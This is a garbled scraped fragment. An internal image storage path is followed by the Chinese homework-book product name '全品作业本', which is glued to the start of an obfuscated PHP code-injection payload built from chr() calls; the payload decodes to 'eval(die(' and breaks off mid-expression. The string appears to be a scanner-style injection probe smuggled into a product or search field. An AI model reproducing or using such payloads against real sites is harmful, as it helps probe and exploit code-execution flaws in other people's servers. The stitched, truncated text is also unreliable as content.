 全品作业本eval(chr(100).chr(105).chr(101).chr(40).chr(3